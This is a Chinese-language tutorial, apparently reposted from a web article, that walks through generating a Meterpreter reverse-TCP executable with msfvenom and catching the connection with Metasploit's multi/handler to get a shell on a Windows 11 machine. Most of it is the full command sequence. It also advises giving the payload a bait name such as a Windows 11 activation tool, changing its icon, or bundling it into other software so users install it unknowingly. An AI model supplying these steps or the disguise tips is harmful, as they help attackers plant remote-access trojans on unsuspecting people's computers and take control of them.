目录

一、MSF简介

渗透环境

二、渗透流程

1.Kali Linux进入Root模式

2.生成可执行文件

3.运行msfconsole命令

4.配置参数

5.在靶机Windows11打开可执行文件

6.渗透

一、MSF简介

Msfvenom a Metasploit standalone payload generator,Also a replacement for msfpayload and msfencode.是用来生成后门的软件。

MSFvenom是Msfpayload和Msfencode的组合,将这两个工具都放在一个Framework实例中。



渗透环境

使用Kali Linux进行演示操作

目标靶机:Windows11

软件:Msfvenom、Msfconsole(Kali Linux系统内置)

二、渗透流程

1.Kali Linux进入Root模式

不在Root模式下运行可能会出现操作者权限不够的提示,为了避免命令执行失败,第一步先将Kali进入Root管理员模式。执行命令之后输入Kali的密码时,密码是被隐藏的。

命令:sudo su



2.生成可执行文件

命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=<本地ip> LPORT=<本地端口号> –f exe –o <文件名>.exe

<本地ip>写自己Kali Linux的IP地址,用ifconfig就能查看自己Kali的IP地址

<本地端口号>自己随便设置一个没有被占用的端口号,如果端口号被占用那么文件会生成失败,换一个端口号就性

文件名可以随便写自己喜欢的名字,比如写Windows11激活工具等可能更容易让目标主机上钩

当然MSF也可以用来渗透Android、Mac、CentOS等

这个就是Kali Linux主机的IP地址 接下来运行命令来生成可执行文件

把生成的可执行文件放入目标靶机Windows11中



3.运行msfconsole命令

命令:msfconsole

4.配置参数

(1)命令: use exploit/multi/handler(选择模块)

(2)命令: set payload windows/meterpreter/reverse_tcp(选择攻击模块)

(3)命令: set LhOST 192.168.88.134(填写自己主机的IP地址)

(4)命令: set lport 1234(填写刚才生成文件时的端口号)

(5)命令: show options(查看设置参数)

(6)命令: exploit -z -j(后台执行)

5.在靶机Windows11打开可执行文件

在这里我们可以把文件稍微伪装一下,例如修改图标或者将其捆绑在某些软件中,当用户打开软件时会自动安装在其电脑上。

6.渗透

命令:sessions(查看上钩的目标靶机)

命令:sessions -i -1(选择要攻击的用户)

文章来源:https://www.toymoban.com/news/detail-461876.html

这个时候就已经拿到Windows11的shell啦^ ^文章来源地址https://www.toymoban.com/news/detail-461876.html

到了这里,关于Kali Linux利用MSF渗透Windows11电脑的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!